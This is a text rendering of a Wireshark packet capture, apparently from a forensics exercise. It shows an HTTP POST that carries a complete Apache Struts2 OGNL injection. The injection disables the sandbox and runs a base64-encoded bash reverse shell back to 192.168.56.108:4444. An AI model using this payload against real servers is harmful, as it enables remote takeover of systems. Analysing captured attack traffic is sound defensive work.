 tcpdump.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 58
No. Time Source Destination Protocol Length Info
714 4412.214551 192.168.56.108 192.
715 4412.214600 192.170.84.5 192.
716 4412.215542 192.168.56.108 192.
717 4412.219124 192.168.56.108 192.
718 4412.219165 192.170.84.5 192.
729 4417.220801 192.168.56.108 192.
730 4417.263426 192.170.84.5 192.
2361 6702.430117 192.170.84.5 192.
2366 6702.634499 192.170.84.5 192.
2369 6702.842797 192.170.84.5 192.
2370 6703.262510 192.170.84.5 192.
2375 6704.094922 192.170.84.5 192.
2386 6705.758495 192.170.84.5 192.
2396 6709.247083 192.170.84.5 192.
Frame 717: 1309 bytes on wire (10472 bits), 1
Linux cooked capture v1
Internet Protocol Version 4, Src: 192.168.56.
Transmission Control Protocol, Src Port: 3332
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form
Wireshark · 追踪 HTTP 流 (tcp.stream eq 58) · tcpdump.pcap
POST / HTTP/1.1
Host: 192.168.56.104:61021
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML
, like Gecko) Chrome/131.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 993
id=%25%7b%28%23instancemanager%3d%23application%5b%22org.apache.tomcat.InstanceManage
r%22%5d%29.%28%23stack%3d%23attr%5b%22com.opensymphony.xwork2.util.ValueStack.ValueSt
ack%22%5d%29.%28%23bean%3d%23instancemanager.newInstance%28%22org.apache.commons.coll
ections.BeanMap%22%29%29.%28%23bean.setBean%28%23stack%29%29.%28%23context%3d%23bean.
get%28%22context%22%29%29.%28%23bean.setBean%28%23context%29%29.%28%23macc%3d%23bean.
get%28%22memberAccess%22%29%29.%28%23bean.setBean%28%23macc%29%29.%28%23emptyset%3d%2
3instancemanager.newInstance%28%22java.util.HashSet%22%29%29.%28%23bean.put%28%22excl
udedClasses%22%2c%23emptyset%29%29.%28%23bean.put%28%22excludedPackageNames%22%2c%23e
mptyset%29%29.%28%23execute%3d%23instancemanager.newInstance%28%22freemarker.template
.utility.Execute%22%29%29.%28%23execute.exec%28%7b%22bash%20-c%20%7becho%2cYmFzaCAtYy
AnMDwmMTA1LTtleGVjIDEwNTw%2bL2Rldi90Y3AvMTkyLjE2OC41Ni4xMDgvNDQ0NDtzaCA8JjEwNSA%2bJjE
wNSAyPiYxMDUn%7d%7c%7bbase64%2c-d%7d%7cbash%22%7d%29%29%7d